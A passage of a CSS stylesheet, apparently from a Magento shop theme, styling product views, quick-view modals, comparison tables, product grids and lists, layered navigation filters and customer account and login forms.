  max-width: 100%; }
.catalog-product-view .smart-labels .main-labels,
.modal-popup.quick-view .smart-labels .main-labels {
  margin-top: -10px;
  max-width: 80px; }
.catalog-product-view .smart-labels .smart-label,
.modal-popup.quick-view .smart-labels .smart-label {
  z-index: 1 !important; }
.catalog-product-view .gallery-placeholder,
.modal-popup.quick-view .gallery-placeholder {
  position: relative; }
  .catalog-product-view .gallery-placeholder .magnifier-preview,
  .modal-popup.quick-view .gallery-placeholder .magnifier-preview {
    background: #fff;
    border: 1px solid;
    z-index: 1;
    left: 105% !important;
    top: 0 !important; }
  @media (max-width: 767px) {
    .catalog-product-view .gallery-placeholder .magnifier-preview,
    .modal-popup.quick-view .gallery-placeholder .magnifier-preview {
      display: none !important;
      z-index: -1 !important; }
    .catalog-product-view .gallery-placeholder .magnify-lens,
    .modal-popup.quick-view .gallery-placeholder .magnify-lens {
      display: none !important;
      z-index: -1 !important; } }

.product.media .fotorama-item .fotorama__stage__frame .fotorama__img {
  left: 50% !important;
  top: 50% !important; }

.modal-popup.quick-view .modal-header,
.modal-popup.quick-view .modal-content {
  text-align: left; }
.modal-popup.quick-view .modal-content {
  padding-left: 0;
  padding-right: 0; }
.modal-popup.quick-view .modal-footer {
  display: none; }
.modal-popup.quick-view .modal-inner-wrap {
  padding-left: 0;
  padding-right: 0;
  padding-bottom: 0; }
.modal-popup.quick-view .modal-content > div {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  .modal-popup.quick-view .modal-content > div .product-info-main {
    -webkit-flex-basis: 52%;
    -ms-flex-preferred-size: 52%;
    flex-basis: 52%;
    max-width: 52%; }
  .modal-popup.quick-view .modal-content > div .product.media {
    -webkit-flex-basis: 48%;
    -ms-flex-preferred-size: 48%;
    flex-basis: 48%;
    max-width: 48%; }
.modal-popup.quick-view .page-title-wrapper.product .container, .modal-popup.quick-view .page-title-wrapper.product .page-print.sales-order-print #maincontent, .page-print.sales-order-print .modal-popup.quick-view .page-title-wrapper.product #maincontent {
  padding: 0; }
.modal-popup.quick-view .page-title-wrapper.product .page-title {
  text-align: left; }
.modal-popup.quick-view .product.info.detailed {
  margin-bottom: 0;
  border: 0;
  padding-bottom: 0; }
.modal-popup.quick-view .action-close {
  display: block; }
.modal-popup.quick-view .smart-labels .smart-label {
  display: inline-block;
  position: absolute;
  overflow: hidden; }

#fancybox-img {
  background-color: #fff; }

@media (min-width: 768px) {
  .catalog-product-view .layout_1 .product-info-main {
    -webkit-flex-basis: 52%;
    -ms-flex-preferred-size: 52%;
    flex-basis: 52%;
    max-width: 52%; }
  .catalog-product-view .layout_1 .product.media {
    -webkit-flex-basis: 48%;
    -ms-flex-preferred-size: 48%;
    flex-basis: 48%;
    max-width: 48%; }
  .catalog-product-view .layout_2 .product-info-main {
    -webkit-flex-basis: 36%;
    -ms-flex-preferred-size: 36%;
    flex-basis: 36%;
    max-width: 36%; }
  .catalog-product-view .layout_2 .product.media {
    -webkit-flex-basis: 64%;
    -ms-flex-preferred-size: 64%;
    flex-basis: 64%;
    max-width: 64%; }
  .catalog-product-view .layout_2 .box-tocart .primary {
    min-width: 210px; }
  .catalog-product-view .layout_3 .product.media {
    margin-left: auto;
    margin-right: auto;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%; } }
  @media (min-width: 768px) and (min-width: 992px) {
    .catalog-product-view .layout_3 .product.media {
      max-width: 810px; } }
@media (min-width: 768px) {
  .catalog-product-view .layout_3 .product-info-main {
    margin-left: auto;
    margin-right: auto;
    max-width: 810px;
    text-align: center;
    padding-top: 75px; }
  .catalog-product-view .layout_3 .product-options-wrapper .swatch-option.color {
    float: none;
    display: inline-block; }
  .catalog-product-view .layout_3 .product-options-wrapper .field {
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center; }
  .catalog-product-view .layout_3 .product-options-wrapper .label {
    text-align: left; }
  .catalog-product-view .layout_3 .box-tocart #qty {
    min-width: 210px; }
  .catalog-product-view .layout_3 .box-tocart .qty {
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding-right: 0; }
    .catalog-product-view .layout_3 .box-tocart .qty .label {
      -webkit-flex-basis: 8%;
      -ms-flex-preferred-size: 8%;
      flex-basis: 8%;
      max-width: 8%;
      margin-right: 0;
      text-align: left; }
  .catalog-product-view .layout_3 .box-tocart .actions {
    display: block; }
    .catalog-product-view .layout_3 .box-tocart .actions .primary {
      margin-right: 0; }
  .catalog-product-view .layout_3 .box-tocart .product-social-links {
    padding-top: 35px; }
  .catalog-product-view .layout_3 .page-title,
  .catalog-product-view .layout_3 .data.items {
    text-align: center; }
  .catalog-product-view .layout_3 .data.items .title {
    margin: 0 17px; }
  .catalog-product-view .layout_3 .data.items .content {
    text-align: left; }
  .catalog-product-view .layout_3 .product-options-wrapper .swatch-attribute {
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center; } }
@media (min-width: 992px) {
  .catalog-product-view .box-tocart .fieldset {
    display: block; } }
.form.friend .legend {
  display: block;
  margin-bottom: 25px; }
.form.friend fieldset {
  padding-bottom: 40px; }
  .form.friend fieldset:last-child {
    padding-bottom: 0; }

body.catalog-product-compare-index .action.print {
  float: right;
  margin: 1rem 0; }
body.catalog-product-compare-index .table-caption {
  display: none; }

.table-wrapper.comparison {
  clear: both;
  max-width: 100%;
  overflow-x: auto; }
  .table-wrapper.comparison .table-comparison > tbody > tr {
    border-right: 1px solid #dadada; }
    .table-wrapper.comparison .table-comparison > tbody > tr > th,
    .table-wrapper.comparison .table-comparison > tbody > tr > td {
      border-top: 0; }
  @media (max-width: 768px) {
    .table-wrapper.comparison td {
      border-bottom: 0;
      display: table-cell;
      padding: 0; }
      .table-wrapper.comparison td.product:before {
        display: none; } }

.table-comparison {
  table-layout: fixed; }
  .table-comparison .cell.label.remove,
  .table-comparison .cell.label.product {
    border-bottom: none; }
    .table-comparison .cell.label.remove span,
    .table-comparison .cell.label.product span {
      display: none; }
  .table-comparison .cell {
    width: 180px;
    padding: 1rem; }
    .table-comparison .cell .attibute.value {
      width: 100%;
      overflow: hidden; }
    .table-comparison .cell.product.info, .table-comparison .cell.product.label {
      border-bottom: 1px solid #dadada; }
    .table-comparison .cell.label {
      width: 80px; }
      .table-comparison .cell.label .attribute.label {
        display: block;
        width: 100%;
        word-wrap: break-word; }
    .table-comparison .cell.attribute img {
      max-width: 100%;
      height: auto; }
    .table-comparison .cell.remove {
      padding-top: 0;
      padding-bottom: 0;
      text-align: right; }
  .table-comparison .product-item-photo {
    display: block;
    margin: 0 auto 1rem; }
  .table-comparison .product-image-photo {
    margin-left: 0; }
  .table-comparison .product-item-actions,
  .table-comparison .price-box,
  .table-comparison .product.rating,
  .table-comparison .product-item-name {
    display: block;
    margin: 0.25rem 0; }
  .table-comparison .product-addto-links {
    margin-top: 1rem; }
    .table-comparison .product-addto-links .action.toggle {
      padding: 0; }
  .table-comparison .action.tocart {
    white-space: nowrap; }
  .table-comparison .product-reviews-summary {
    margin-bottom: 10px; }
    .table-comparison .product-reviews-summary .rating-summary {
      max-width: 100px;
      margin: 0 auto; }
      .table-comparison .product-reviews-summary .rating-summary .label {
        display: none; }
  .table-comparison .product-item-name {
    font-weight: normal;
    font-size: 16px;
    display: block;
    margin-bottom: 5px; }
  .table-comparison .price-box {
    margin-bottom: 20px; }
  .table-comparison .action.towishlist {
    padding: 0;
    border: 0;
    font-size: 22px;
    margin-top: 10px; }
    .table-comparison .action.towishlist:hover {
      background: none; }

.comparison.headings {
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  width: auto;
  display: none; }

.block-compare .product-items {
  margin-bottom: 30px; }
.block-compare .product-item-name {
  display: block;
  font-size: 16px;
  font-weight: 400;
  padding-right: 20px; }
  @media (max-width: 1199px) {
    .block-compare .product-item-name {
      font-size: 14px; } }
.block-compare .product-item {
  position: relative;
  margin-bottom: 1rem; }
.block-compare .action.delete {
  position: absolute;
  right: 0;
  top: 0;
  padding: 0;
  font-size: 12px; }
.block-compare .actions-toolbar {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between; }
  .block-compare .actions-toolbar .primary {
    -webkit-order: 2;
    -ms-flex-order: 2;
    order: 2; }
  @media (max-width: 1200px) {
    .block-compare .actions-toolbar {
      display: block;
      margin: 0; }
      .block-compare .actions-toolbar .action {
        margin: 0 0 10px; } }

.grid-left-fixed .block-compare .actions-toolbar {
  display: block;
  margin: 0; }
  .grid-left-fixed .block-compare .actions-toolbar .action {
    margin: 0 0 10px; }

.category-image {
  margin: 0 auto 40px; }

.category-description {
  margin-bottom: 40px; }

.products-grid .product-items {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  margin-left: -15px;
  margin-right: -15px;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  position: relative; }
  @media (min-width: 1354px) {
    .products-grid .product-items {
      margin-left: -25px;
      margin-right: -25px; } }
  @media (min-width: 480px) {
    .products-grid .product-items:not(.owl-carousel):before, .products-grid .product-items:not(.owl-carousel):after {
      content: "";
      position: absolute;
      height: 100%;
      background: #FFF;
      top: 0;
      width: 15px; }
    .products-grid .product-items:not(.owl-carousel) .product-item {
      margin-bottom: 10px;
      padding-bottom: 10px;
      border-bottom: 1px solid #eae9e9; }
    .products-grid .product-items:after {
      left: 0; }
    .products-grid .product-items:after {
      right: 0; } }
.products-grid .product-item {
  padding-left: 15px;
  padding-right: 15px;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
  max-width: 100%; }
  @media (min-width: 1354px) {
    .products-grid .product-item {
      padding-left: 25px;
      padding-right: 25px; } }
.products-grid .product-item-info {
  position: relative; }
.products-grid .product-item-name {
  font-weight: normal;
  display: block;
  margin-bottom: 15px; }
.products-grid .product-item-photo {
  display: block;
  margin-bottom: 30px;
  position: relative; }
.products-grid .product-image-container {
  display: inline-block;
  max-width: 100%; }
.products-grid .product-image-wrapper {
  height: 0;
  display: block;
  position: relative;
  z-index: 1;
  overflow: hidden; }
.products-grid .product-image-photo {
  text-align: center;
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  height: auto;
  max-width: 100%; }
.products-grid .product-item-description {
  margin-bottom: 25px; }
.products-grid .product-reviews-summary {
  margin: 0 0 -5px;
  padding-top: 18px; }
  .products-grid .product-reviews-summary.empty .reviews-actions {
    padding-left: 0; }
  .products-grid .product-reviews-summary.empty a {
    font-size: 12px; }
.products-grid .reviews-actions {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between; }
  .products-grid .reviews-actions .action.add {
    line-height: inherit;
    font-size: 0; }
    .products-grid .reviews-actions .action.add:before {
      content: "";
      display: inline-block;
      font-family: "Material Icons";
      font-weight: 400;
      text-rendering: auto;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      transform: translate(0, 0); }
    .products-grid .reviews-actions .action.add:before {
      font-size: 16px; }
.products-grid .price-box {
  margin-bottom: 8px; }
.products-grid .special-price {
  display: block; }
.products-grid .old-price {
  display: block; }
.products-grid .price-from {
  margin-bottom: 0; }
.products-grid .price-to {
  margin-bottom: 0; }
.products-grid .product-item-actions {
  display: block;
  margin: 0; }
  .products-grid .product-item-actions > div {
    margin: 0; }
  .products-grid .product-item-actions .actions-primary {
    margin-bottom: .25rem; }
.products-grid .product-item-actions .actions-primary ~ .actions-secondary {
  padding-top: 23px; }

@media (max-width: 479px) {
  .products-grid .product-items > .product-item {
    border-bottom: 1px solid #eae9e9;
    padding-bottom: 30px;
    margin-bottom: 30px; }
    .products-grid .product-items > .product-item:last-child {
      border: 0;
      padding-bottom: 0;
      margin-bottom: 0; } }
@media (min-width: 480px) {
  .products-grid .product-item {
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
    max-width: 50%;
    max-width: 50%; }

  .products-grid + .toolbar-bottom .toolbar-products {
    margin-top: -31px; } }
@media (min-width: 992px) {
  .products-grid .product-item {
    -webkit-flex-basis: 33.33%;
    -ms-flex-preferred-size: 33.33%;
    flex-basis: 33.33%;
    max-width: 33.33%; }
  .products-grid .product-items:not(.owl-carousel) .product-item {
    padding-bottom: 10px;
    margin-bottom: 10px; }
  .products-grid.layout_2 .product-item {
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
    max-width: 50%;
    text-align: center; }
  .products-grid.layout_3 .product-item {
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
    max-width: 25%; }

  .products-grid + .toolbar-bottom .toolbar-products {
    margin-top: -51px; } }
@media (min-width: 1200px) {
  .product-item-actions {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    margin: -0.25rem; }
    .product-item-actions > div {
      margin: 0 0.25rem 0.25rem; } }
.products-list .item.product-item {
  border-bottom: 1px solid #eae9e9;
  margin-bottom: 50px;
  padding-bottom: 50px; }
  .products-list .item.product-item:last-child {
    border-bottom: 0;
    padding-bottom: 0; }
.products-list .product-item-info {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  margin-left: -15px;
  margin-right: -15px;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  @media (min-width: 1354px) {
    .products-list .product-item-info {
      margin-left: -25px;
      margin-right: -25px; } }
.products-list .product-item-photo {
  position: relative; }
.products-list .photo.product-item-photo {
  display: block; }
.products-list .product-item-photo-wrap {
  padding-left: 15px;
  padding-right: 15px;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
  max-width: 100%;
  text-align: center;
  margin-bottom: 1rem; }
  @media (min-width: 1354px) {
    .products-list .product-item-photo-wrap {
      padding-left: 25px;
      padding-right: 25px; } }
.products-list .product-item-details {
  padding-left: 15px;
  padding-right: 15px;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
  max-width: 100%; }
  @media (min-width: 1354px) {
    .products-list .product-item-details {
      padding-left: 25px;
      padding-right: 25px; } }
.products-list .price-container {
  margin-bottom: 8px; }
.products-list .product-item-name {
  display: block;
  font-weight: normal;
  margin-bottom: 10px; }
.products-list .product-item-description {
  line-height: 21px;
  font-size: 12px;
  margin-bottom: 18px; }
  .products-list .product-item-description .more {
    display: none; }
.products-list .product-item-actions {
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  padding-top: 10px; }
  .products-list .product-item-actions .actions-primary {
    padding-right: 25px; }
.products-list .product-reviews-summary {
  padding-top: 19px; }
  .products-list .product-reviews-summary .add {
    display: none; }
.products-list div[class^="swatch-opt-"] {
  margin-bottom: 15px; }
.products-list .smart-labels .main-labels {
  display: none !important; }

@media (min-width: 480px) {
  .products-list .product-item-info {
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap; }
  .products-list .product-item-photo-wrap {
    -webkit-flex-basis: 49%;
    -ms-flex-preferred-size: 49%;
    flex-basis: 49%;
    max-width: 49%;
    margin-bottom: 0; }
  .products-list .product-item-details {
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%; } }
@media (min-width: 480px) and (max-width: 991px) {
  .products-list .product-item-photo-wrap {
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%; } }
@media (max-width: 1199px) {
  .products-list .actions-secondary {
    padding-top: 20px; } }
.gallery-placeholder .loading-mask {
  padding: 0 0 50%;
  position: absolute;
  display: none; }
.gallery-placeholder .fotorama-hidden,
.gallery-placeholder .fotorama--hidden,
.gallery-placeholder .fotorama__load {
  left: -99999px;
  position: absolute;
  top: -99999px;
  z-index: -1000;
  display: none; }

.fotorama-item .fotorama__stage {
  margin-bottom: 1rem; }

.block.related {
  margin-bottom: 75px;
  border-bottom: 1px solid #eae9e9;
  padding-bottom: 60px; }
  .block.related .field.related + .product-reviews-summary {
    margin-top: 18px; }
  .block.related .field.related + .product-item-actions {
    padding-top: 18px; }
  .block.related .field.related .label {
    padding: 0;
    font-size: 14px; }
    .block.related .field.related .label:before {
      font-size: 20px;
      margin-right: 5px;
      float: left; }
  @media (max-width: 1199px) {
    .block.related {
      margin-bottom: 35px;
      padding-bottom: 30px; } }
  .block.related .owl-controls.clickable {
    top: -65px; }
  .block.related:last-child {
    border-bottom: 0;
    margin-bottom: 0;
    padding-bottom: 0; }

.block.upsell,
.block.related,
.block.crosssell {
  -webkit-order: 4;
  -ms-flex-order: 4;
  order: 4;
  padding-left: 15px;
  padding-right: 15px;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
  max-width: 100%;
  overflow: hidden; }
  @media (min-width: 1354px) {
    .block.upsell,
    .block.related,
    .block.crosssell {
      padding-left: 25px;
      padding-right: 25px; } }
  .block.upsell .block-actions button.action.select:hover,
  .block.related .block-actions button.action.select:hover,
  .block.crosssell .block-actions button.action.select:hover {
    text-decoration: underline; }
  .block.upsell .block-title,
  .block.related .block-title,
  .block.crosssell .block-title {
    line-height: normal;
    padding-right: 90px; }
    @media (min-width: 768px) {
      .block.upsell .block-title,
      .block.related .block-title,
      .block.crosssell .block-title {
        text-align: center;
        font-size: 35px;
        padding: 0; } }
  .block.upsell .block-actions,
  .block.related .block-actions,
  .block.crosssell .block-actions {
    display: none; }
    @media (min-width: 768px) {
      .block.upsell .block-actions,
      .block.related .block-actions,
      .block.crosssell .block-actions {
        text-align: center;
        font-size: 12px; } }
  .block.upsell .products-grid,
  .block.related .products-grid,
  .block.crosssell .products-grid {
    padding: 0; }
    .block.upsell .products-grid .product-items,
    .block.related .products-grid .product-items,
    .block.crosssell .products-grid .product-items {
      padding: 0; }
    .block.upsell .products-grid .product-item,
    .block.related .products-grid .product-item,
    .block.crosssell .products-grid .product-item {
      -webkit-flex-basis: 100%;
      -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
      max-width: 100%;
      margin-top: 0;
      border: 0;
      padding-bottom: 0;
      margin-bottom: 0; }
    .block.upsell .products-grid .product-reviews-summary,
    .block.related .products-grid .product-reviews-summary,
    .block.crosssell .products-grid .product-reviews-summary {
      padding-top: 0; }
  .block.upsell .owl-controls .owl-prev,
  .block.upsell .owl-controls .owl-next,
  .block.related .owl-controls .owl-prev,
  .block.related .owl-controls .owl-next,
  .block.crosssell .owl-controls .owl-prev,
  .block.crosssell .owl-controls .owl-next {
    padding: 0;
    margin-left: 20px; }
    .block.upsell .owl-controls .owl-prev::before, .block.upsell .owl-controls .owl-prev::before,
    .block.upsell .owl-controls .owl-next::before,
    .block.upsell .owl-controls .owl-next::before,
    .block.related .owl-controls .owl-prev::before,
    .block.related .owl-controls .owl-prev::before,
    .block.related .owl-controls .owl-next::before,
    .block.related .owl-controls .owl-next::before,
    .block.crosssell .owl-controls .owl-prev::before,
    .block.crosssell .owl-controls .owl-prev::before,
    .block.crosssell .owl-controls .owl-next::before,
    .block.crosssell .owl-controls .owl-next::before {
      font-family: "Linearicons";
      font-size: 22px;
      color: inherit;
      vertical-align: middle; }
  .block.upsell .owl-controls .owl-prev:before,
  .block.related .owl-controls .owl-prev:before,
  .block.crosssell .owl-controls .owl-prev:before {
    content: "\e93b"; }
  .block.upsell .owl-controls .owl-next:before,
  .block.related .owl-controls .owl-next:before,
  .block.crosssell .owl-controls .owl-next:before {
    content: "\e93c"; }

.block.upsell .owl-controls,
.block.crosssell .owl-controls {
  top: -70px; }
  @media (max-width: 768px) {
    .block.upsell .owl-controls,
    .block.crosssell .owl-controls {
      top: -81px; } }

.block.crosssell {
  margin-top: 50px; }
  .block.crosssell .products-grid .product-reviews-summary {
    padding-top: 25px; }
  @media (max-width: 768px) {
    .block.crosssell .owl-controls {
      top: -56px; } }

.product-options-wrapper .fieldset > br {
  display: none; }
.product-options-wrapper .downloads {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex; }

.towishlist,
.tocompare {
  position: relative; }
  .towishlist span,
  .tocompare span {
    display: none; }

.product-social-links .mailto {
  padding: 0 0.5rem;
  line-height: inherit; }
  .product-social-links .mailto:before {
    content: "";
    display: inline-block;
    font-family: "Material Icons";
    font-weight: 400;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0); }

.action.tocompare,
.action.towishlist {
  font-weight: normal !important; }

.towishlist:before {
  font-family: "Linearicons";
  content: "\e68c";
  text-indent: 1px; }

.tocompare:before {
  font-family: "Linearicons";
  content: "\e839"; }

.filter-current--wrapper {
  margin-bottom: 35px;
  background: #f6f6f6;
  padding: 20px 10px 20px 25px; }
  @media (min-width: 1354px) {
    .filter-current--wrapper {
      padding: 22px 10px 25px 30px; } }
  .filter-current--wrapper .item {
    margin-bottom: 3px; }
  .filter-current--wrapper .filter-actions .action {
    text-decoration: underline; }

.filter-content .filter-subtitle {
  display: none; }

.filter-current.active .filter-current-subtitle {
  margin-bottom: 0; }
.filter-current.active .items {
  display: none; }
.filter-current .items {
  display: block; }
.filter-current .filter-label:after {
  content: ':';
  padding: 0 2px 0 4px; }
.filter-current .remove {
  line-height: inherit; }
  .filter-current .remove:before {
    content: "";
    display: inline-block;
    font-family: "Material Icons";
    font-weight: 400;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0); }
  .filter-current .remove:before {
    vertical-align: sub; }
  .filter-current .remove span {
    display: none; }
.filter-current[role="tablist"] [role="tab"] {
  line-height: inherit; }
  .filter-current[role="tablist"] [role="tab"]:before {
    content: "";
    display: inline-block;
    font-family: "Material Icons";
    font-weight: 400;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0); }
  .filter-current[role="tablist"] [role="tab"][aria-expanded="true"] {
    line-height: inherit; }
    .filter-current[role="tablist"] [role="tab"][aria-expanded="true"]:before {
      content: "";
      display: inline-block;
      font-family: "Material Icons";
      font-weight: 400;
      text-rendering: auto;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      transform: translate(0, 0); }

.filter-options-title {
  line-height: inherit;
  position: relative;
  cursor: pointer;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 16px;
  margin-bottom: 14px !important;
  letter-spacing: 0.02em; }
  .filter-options-title:before {
    content: "";
    display: inline-block;
    font-family: "Material Icons";
    font-weight: 400;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0); }
  .filter-options-title::before {
    position: absolute;
    font-size: 12px !important;
    top: -2px !important; }
  @media (min-width: 768px) and (max-width: 991px) {
    .filter-options-title {
      font-size: 14px;
      width: 100%;
      word-wrap: break-word; } }

.sidebar .price-slider .slider-fields .slider-input {
  margin-top: 8px; }
.sidebar .price-slider .slider-fields label span {
  font-weight: bold;
  text-transform: capitalize; }
.sidebar .price-slider .ui-slider-handle {
  width: 20px;
  height: 20px;
  border-radius: 20px;
  margin-left: -10px;
  margin-top: -5px;
  transition: all 0.0s ease; }
  .sidebar .price-slider .ui-slider-handle:after {
    content: '';
    position: absolute;
    top: 2px;
    left: 2px;
    width: 16px;
    height: 16px;
    border-radius: 16px;
    background: #FFF; }
.sidebar .price-slider .ui-slider-range {
  position: absolute;
  height: 100%; }

.filter-options-content .item {
  margin-bottom: 13px;
  line-height: 20px; }
  .filter-options-content .item:before, .filter-options-content .item:after {
    display: table;
    content: "";
    line-height: 0; }
  .filter-options-content .item:after {
    clear: both; }
  .filter-options-content .item:last-child {
    margin-bottom: 0; }
  .filter-options-content .item a {
    text-transform: capitalize; }
    .filter-options-content .item a:before, .filter-options-content .item a:after {
      display: table;
      content: "";
      line-height: 0; }
    .filter-options-content .item a:after {
      clear: both; }
.filter-options-content .count {
  float: right;
  opacity: 0.5; }
.filter-options-content .item-label {
  float: left;
  max-width: 150px; }
.filter-options-content .ui-slider-horizontal {
  margin-bottom: 10px; }
.filter-options-content .slider-input {
  margin-bottom: 10px; }
  .filter-options-content .slider-input span {
    display: block;
    margin-bottom: 5px;
    text-transform: capitalize; }
  .filter-options-content .slider-input input {
    padding: 8px 15px; }
.filter-options-content .slider-button {
  padding-bottom: 8px; }
.filter-options-content .price-slider .slider-fields a.action {
  background: #FFF;
  padding: 11px 19px 12px;
  font-size: 14px;
  line-height: 20px;
  font-weight: 600;
  text-transform: uppercase;
  display: inline-block;
  border: 2px solid #eae9e9;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  transform: translateZ(0);
  margin-top: 8px; }
  .filter-options-content .price-slider .slider-fields a.action:hover {
    color: #FFF; }
  .filter-options-content .price-slider .slider-fields a.action span {
    vertical-align: sub; }
  @media (min-width: 768px) and (max-width: 991px) {
    .filter-options-content .price-slider .slider-fields a.action {
      font-size: 12px; } }

[role="tablist"] .filter-options-content[role="tabpanel"] {
  margin-bottom: 23px; }

.filter-options-item {
  margin-bottom: 12px; }
  .filter-options-item:before, .filter-options-item:after {
    display: table;
    content: "";
    line-height: 0; }
  .filter-options-item:after {
    clear: both; }
  .filter-options-item:last-child {
    margin-bottom: 0; }
    .filter-options-item:last-child .filter-options-content {
      margin-bottom: 0; }

@media (max-width: 767px) {
  #layered-filter-block {
    margin: 0; }

  .action.filter-toggle {
    background: #FFF;
    padding: 11px 19px 12px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    border: 2px solid #eae9e9;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: translateZ(0);
    position: absolute;
    right: 0; }
    .action.filter-toggle:hover {
      color: #FFF; }
    .action.filter-toggle span {
      vertical-align: sub; } }
  @media (max-width: 767px) and (min-width: 768px) and (max-width: 991px) {
    .action.filter-toggle {
      font-size: 12px; } }

@media (max-width: 767px) {
  .modal-slide {
    transition-duration: .3s;
    transition-timing-function: ease-in-out;
    transform: translateX(100%);
    transition-property: transform, visibility; }
    .modal-slide._show {
      transform: translate(0, 0); }
      .modal-slide._show .action-close {
        display: block; } }
@media (max-width: 479px) {
  .action.filter-toggle {
    position: relative;
    width: 202px;
    margin-bottom: 15px; } }
.form-login .actions-toolbar {
  flex-direction: row-reverse; }

.form-create-account .fieldset,
.form-edit-account .fieldset,
.form-address-edit .fieldset {
  margin-bottom: 2rem; }
.form-create-account .actions-toolbar,
.form-edit-account .actions-toolbar,
.form-address-edit .actions-toolbar {
  flex-direction: row-reverse; }

body.account .page-title {
  padding-bottom: 43px;
  border-bottom: 1px solid #eae9e9;
  margin-bottom: 65px; }
body.account .block-title {
  position: relative;
  margin-bottom: 47px; }
  body.account .block-title .action {
    position: absolute;
    right: 0;
    top: 0; }
body.account .box address {
  margin-bottom: 1rem; }

.block-dashboard-info,
.block-dashboard-addresses {
  margin-bottom: 40px; }
  .block-dashboard-info .block-title,
  .block-dashboard-addresses .block-title {
    margin-bottom: 50px;
    font-size: 26px; }

.account .legend {
  margin-bottom: 1rem;
  display: block;
  text-transform: uppercase;
  font-weight: 600;
  position: relative; }

.order-items {
  margin-bottom: 30px; }

.account-nav .item {
  margin-bottom: 1px; }
  .account-nav .item:last-child {
    margin-bottom: 0; }
  .account-nav .item.current strong {
    font-weight: normal; }

.login-container .field.note {
  border-bottom: 1px solid #eae9e9;
  margin-bottom: 2em;
  padding-bottom: 2em; }
@media (min-width: 992px) {
  .login-container .field {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center; }
  .login-container .label {
    -webkit-flex-basis: 10%;
    -ms-flex-preferred-size: 10%;
    flex-basis: 10%;
    max-width: 10%; }
  .login-container .control {
    -webkit-flex-basis: 90%;
    -ms-flex-preferred-size: 90%;
    flex-basis: 90%;
    max-width: 90%; } }
.login-container .block-customer-login {
  border-bottom: 1px solid #eae9e9;
  padding-bottom: 30px;
  margin-bottom: 50px; }
.login-container .block__title {
  margin-bottom: 25px; }
.login-container .block-social-login {
  border-bottom: 1px solid #eae9e9;
  padding-bottom: 25px; }
  .login-container .block-social-login ul {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-right: -15px; }
    @media (min-width: 1354px) {
      .login-container .block-social-login ul {
        margin-left: -25px;
        margin-right: -25px; } }
    .login-container .block-social-login ul li {
      padding-left: 15px;
      padding-right: 15px;
      -webkit-flex-basis: 50%;
      -ms-flex-preferred-size: 50%;
      flex-basis: 50%;
      max-width: 50%; }
      @media (min-width: 1354px) {
        .login-container .block-social-login ul li {
          padding-left: 25px;
          padding-right: 25px; } }
      @media (max-width: 767px) {
        .login-container .block-social-login ul li {
          -webkit-flex-basis: 100%;
          -ms-flex-preferred-size: 100%;
          flex-basis: 100%;
          max-width: 100%; } }
      .login-container .block-social-login ul li a {
        width: 100%; }
.login-container .tooltip.wrapper {
  position: relative; }
  .login-container .tooltip.wrapper .tooltip.content {
    position: absolute;
    width: 250px;
    top: 100%;
    left: 0;
    background: #fff;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.18);
    padding: 15px;
    font-size: 13px;
    display: none; }
